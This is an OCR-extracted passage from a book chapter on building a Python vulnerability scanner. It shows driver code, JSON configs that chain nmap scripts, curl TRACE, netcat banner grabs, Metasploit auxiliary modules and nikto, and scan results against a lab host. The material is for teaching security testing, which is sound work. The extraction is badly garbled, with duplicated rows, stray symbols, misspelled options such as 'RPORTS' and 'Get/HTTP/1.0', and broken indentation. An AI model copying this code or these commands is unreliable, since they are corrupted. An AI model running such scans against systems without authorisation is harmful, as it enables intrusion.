

| 2542 | 10.0.2.15 | 1-21846 | complete | 744 | host; protocol; port; name; state; product; extrainfo; reason; v ersion; conf; cpe  $10.0.2.15; \texttt{tcp}; 22; \texttt{ssh}; \texttt{open}; \texttt{OpenSSH}; \texttt{protocol 2.0}; \texttt{syn-ack}; \texttt{OpenSSH-7.2p2} \texttt{ Debian 5}; 10; \texttt{cpe}: \texttt{/o:linux:linux\_kernel}$ 10.0.2.15;tcp;80;http;open;nginx;;syn-ack;nginx-1.10.2;10;cpe:/a:igor\_sysoev:nginx:1.10.2<br>10.0.2.15;tcp;80;http;open;nginx;;syn-ack;nginx-1.10.2;10;cpe:/a:igor\_sysoev:nginx:1.10.2<br>10.0.2.15;tcp;111;rpcbind;open;;RPC #10000  $10.0.2.15$ ; tcp; 8000; http; open; nginx; ; syn-ack; nginx-1.10.2; 10; cpe: /a: igor\_sysoev: nginx: 1.10.2 10.0.2.15;tcp;8002;rtsp;open;;;syn-ack;-;10; | 2543 | 10.0.2.15 | 21846-43691 | complete | 744 | NULL 2544 | 10.0.2.15 | 43691-65536 | complete | 744 | NULL



<u> The Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common Service Common</u>

## **Chapter 6: Vulnerability Scanner Python - Part 2**





 $"$ kev": { "Commands": [ {"title":"value","method\_id":"value","args":[arg1,arg2, arg3...],"command\_id":"id"} ,{"title":"value","method\_id":"value","args":[arg1,arg2, arg3...],"command\_id":"id"} ], "Custom": "false" }

## limport driver meta as driver  $2$  obj=driver.Driver()  $3$  obj.main()

```
json, time, sys, auto_commands, psutil, MySQLdb, threading, multiprocessing, logging, logging. handlers
import json,time,sys,auto_commands,psutil,MySQLdb,threading,multiprocessing,logging,logging,nand<br>import Auto_logger,json,IPexploits,texttable as tt,csv,os,IPtable,copy<br>r= '\033[31m' , b = '\033[34m' , y = '\033[33m' , g =
class Driver:
       def _init_(self<br>self.con=None
                             (self):self.cursor=None
               self.logger=None
               sett.tog_file=None<br>self.Log_file=None<br>self.project_id="Default"
               self.lock = threading.Lock()<br>self.lock = threading.Lock()<br>self.Auto_logger=Auto_logger.Logger()
               self.commandObj=auto_commands.Commands()
               set1.commandob<br>self.config={}
               self.config={}<br>self.config_file={}<br>self.rows=[] , self.method_id="INIT"|<br>self.processed_services=None
               self.commandsJson=None
                                                               I
               self.IPexploits=[] <sup>1</sup><br>self.IPexploit=IPexploits.IPexploits()
               self.IPtable=IPtable.IPtable()<br>self.missed_services=None<br>self.missed_services=None<br>self.new_and_unknown=[]
               self.data_path=""
               sett.udtu=putn="Results_and_Reports"
               self.folder_dir=os.path.dirname(os.path.realpath(_file_self.folder_dir=os.path.dirname(os.path.realpath(_file_self.results")<br>self.folder_name=os.path.join(self.folder_dir,"Results")
                                                                                                                        ))
               self.generate_report=False
               self.N=10self.active_processes=0
               self.thread_count=1
```


```
"http": {
  "Commands": [
    ſ
      "args": [
        "500",
        "nmap -Pn --script=banner.nse -p <port> <host>"
      ],<br>"id": "http_5",<br>"include": true
      "include": true,
      "interactive": "0"
      "method": "generalCommands Tout Sniff",
      "title": "HTTP banner"
    },
    Ł
      "args": [
        "500".
        "curl -v -X TRACE <host>:<port>"
      1,
      "id": "http_trace_2",
      "include": true,
      "interactive": "0",
      "method": "singleLineCommands Timeout",
      "title": "HTTP Trace"
    },
    ł
      "args": [
        "500",
        "nmap -sV -Pn --script=http-trace.nse -p <port> <host>"
      1,
      "id": "http_trace_1",
      "include": true,
      "method": "singleLineCommands_Timeout",<br>"title": "HTTP Method Enabled Trace"
    Ή,
```

```
Ł
   "args": [
     "500",
      "nmap -sV -Pn --script=http-trace.nse -p <port> <host>"
  ],<br>"id": "http_trace_1",<br>"include": true.
  "include": true,<br>"method": "singleLineCommands_Timeout",
  "title": "HTTP<sub>T</sub> Method Enabled Trace"
},
\mathbf{f}"args": [
     "use auxiliary/scanner/http/trace",
     "set RHOSTS <host>",<br>"set RPORTS <port>"
  ],<br>"id": "http_trace_3",<br>"include": true,
  "include": true, Theory "method": "custom_meta",
   "title": "Metasploit Trace Check"
},
\mathbf{f}"args": [
     "500",
     "echo -e 'Get/HTTP/1.0\\n\\n' | nc <host> <port> |grep 'Server'"
  1<sub>1</sub>"id": "http banner 1",
  "include": true,<br>"method": "singleLineCommands_Timeout",<br>"title": "Banner is enabled"
```

```
€
  "args": [
    "use auxiliary/scanner/http/http version",
    "set RHOSTS <host>",
    "set RPORTS <port>"
  1,
  "id": "http banner 2",
  "include": true,
  "method": "custom meta",
  "title": "Metasploit Banner Check"
},
ſ
  "args": [
    "500",
    "500",<br>"nmap -sV -Pn --script=http-headers -p <port> <host>"
  Ι,
  "id": "http headers 1",
  "include": \overline{true},
  "method": "singleLineCommands Timeout",
  "title": "Http Headers"
},
€
  "args": [
    "use auxiliary/scanner/http/http header",
    "set RHOSTS <host>",
   "set RPORTS <port>"
  Ι,
  "id": "http_headers_2",
  "include": true,
  "method": "custom meta",
  "title": "Metasploit Headers Check"
},
```

```
ł
  "args": [
    "500""nmap -sV -Pn --script=http-methods -p <port> <host>"
  Ι,
  "id": "http_methods_1",
  "include": true,
  "method": "singleLineCommands Timeout",
  "title": "Http Headers"
},
\mathbf{f}"args": [
    "use auxiliary/scanner/http/options",
    "set RHOSTS <host>",
    "set &PORTS <port>"
  1,
  "id": "http_methods_2",
  "include": true,
  "method": "custom meta",
  "title": "Metasploit Headers Check"
},
ł
  "args": [
    "500",
    "nmap -sV -Pn --script=http-robots.txt -p <port> <host>"
  1,
  "id": "http robots 1",
  "include": true,
  "method": "singleLineCommands_Timeout",
  "title": "Http Headers"
λ,
```

```
"args": [
     "use auxiliary/scanner/http/robots txt",
     "set RHOSTS <host>",<br>"set RHOSTS <host>",
  ],<br>"id": "http_robots_2",<br>"include": true,
  "include": true,<br>"method": "custom_meta",
  "title": "Metasploit Headers Check"
},
\mathbf{f}"args": [
     "500",
     "nmap -Pn -sV --script=http-iis-webdav-vuln.nse -p <port> <host>"
  ],<br>"id": "http_web_dev_1",<br>"include": true,
  "include": true,
  "method": "singleLineCommands_Timeout",
  "title": "WebDav is enabled"
},
\mathbf{f}"args": [
     "use auxiliary/scanner/http/webdav_scanner",
     "set RHOSTS <host>",<br>"set RPORTS <port>"
  ],<br>"id": <mark>"http_web_dev_2",</mark><br>"include": true.
  "include": true, The "method": "custom_meta",
  "title": "Metasploit WEb Dev Check"
},
```

```
Ł
  "args": ["2400",
   "nikto -h <host>:<port>"
  1,
 "id": "http 1",
 "include": true.
 "method": "singleLineCommands Timeout",
 "title": "HTTP Nikto check :"
},
ſ
 "args": [
   "3000",
    "hoppy -t 12 -h <host>: <port>"
 1,
 "id": "http 2",
 "include": true,
 "method": "singleLineCommands Timeout",
 "title": "HTTP Hoppy Python check :"
},
Ł
 "args": [
   "3000",
   " perl Scripts/http-dir-enum/http-dir-enum.pl -m 10
       -f Scripts/http-dir-enum/directory-names.txt
     http://<host>:<port>"
  ı,
 "id": "http 3",
 "include": true,
 "method": "singleLineCommands Timeout",
 "title": "HTTP-dir enum perl check :"
},
```


"http": { "Custom": false, "Test cases": [ "http\_5","http\_trace\_2","http\_trace\_1","http\_trace\_3",<br>"http\_banner\_1","http\_banner\_2","http\_headers\_1","http\_headers\_2",<br>"http\_methods\_1","http\_methods\_2","http\_robots\_1","http\_robots\_2",<br>"http\_web\_dev\_1","http\_web\_dev\_2" J

| 2542 | 10.0.2.15 | 1-21846 | complete | 744 | host; protocol; port; name; state; product; extrainfo; reason; v ersion; conf; cpe 10.0.2.15;tcp;22;ssh;open;OpenSSH;protocol 2.0;syn-ack;OpenSSH-7.2p2 Debian 5;10;cpe:/o:linux:linux\_kernel  $10.0.2.15; \text{tcp}; 80; \text{http:open;nginx;}; \text{syn-ack;nginx-1.10.2;10;cpe:}/a: \text{igor\_sysoev:nginx:1.10.2}$ 10.0.2.15;tcp;111;rp@bind;open;;RPC #100000;syn-ack;-2-4;10;  $10.0.2.15; \text{top}; 443; \text{https; open;nginx; syn-ack;nginx-1.10.2; 10; \text{cpe:}/a: \text{igor\_sysoev:nginx:1.10.2}$  $10.0.2.15; \texttt{tcp}; 8000; \texttt{http;open;nginx; syn-ack;nginx-1.10.2; 10; \texttt{cpe:}/a: \texttt{igor\_sysoev:nginx:1.10.2}$ 10.0.2.15;tcp;8002;rtsp;open;;;syn-ack;-;10; ٠ | 2543 | 10.0.2.15 | 21846-43691 | complete | 744 | NULL | 2544 | 10.0.2.15 | 43691-65536 | complete | 744 | NULL self.cur.execute("SELECT Sevices\_detected from IPtable\_history where project=%s and  $\overline{\text{evices\_detected}}$  is not null",(int(project\_id),))





```
if(self.generate_report==True):(20)if mode=='cwhile (1):
                  inp=raw input("\n" + g +"[+] Press 1 to generate the report and 2 to exit \n")
                  if ({\tt imp}=-1"):
                       self. IPexploit.generate_report(self.project_id) 21
                       break
                  elif(inp=="2"):
                       break
                               \mathbb{T}else:
              self. IPexploit.generate_report(self.project_id) (2)if skip_init_check==False:
         temp_file=str(id) + "_result_data.txt"
         data_file=osr(10) + _result_data_bat.<br>data_file=os.path.join(self.data_path,temp_file)<br>json.dump(dic,open(data_file,"wb"))
         data = json.load(open(data_file,"rb"))
         data_temp = []<br>for j in data:
              data_temp.append(j) #all keys of json file go in data_temp
except Exception , ee:
    print str(ee)
    self.print_Error("Error occured in Main method "+str(ee))
    return set={}
    return_set["status"]="failure"
    return set["value"]="Exception occured :"+str(ee)
    return return set
```




mysql> select id,Pid,Host,Port,Service,Project\_status\_from\_IPexploits\_where\_Pid=744;  $-+- -+ -$ | Pid | Host | Port | Service | Project\_status | | id 20947 | 744 |  $10^{4}$ .0.2.15 | 8002 | rtsp | init п 20948 | 744 | 10.0.2.15 | 111 | rpcbind | init 20949 | 744 | 10.0.2.15 | 80 п http п | init 20950 | 744 | 10.0.2.15 | 8000 | http | init 20951 | 744 | 10.0.2.15 | 22 п ssh | init 20952 | 744 | 10.0.2.15 | 443 | http | init 20953 | 744 | 10.0.2.15 | 443 | ssl | init ı rows in set (0.00 sec)

